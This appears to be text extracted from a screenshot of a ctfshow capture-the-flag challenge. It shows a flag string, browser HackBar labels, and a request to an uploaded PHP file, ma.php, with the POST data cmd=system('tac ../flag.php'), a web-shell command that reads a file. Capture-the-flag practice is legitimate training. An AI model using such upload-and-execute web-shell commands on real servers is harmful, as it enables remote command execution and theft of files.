 $flag="ctfshow{e73f2c5c-65e9-4b77-b81f-db7056affbd6}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e4185dec-7858-4f29-a3de-1ac7504b7db0.challenge.ctf.show:8080/upload/ma.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('tac ../flag.php');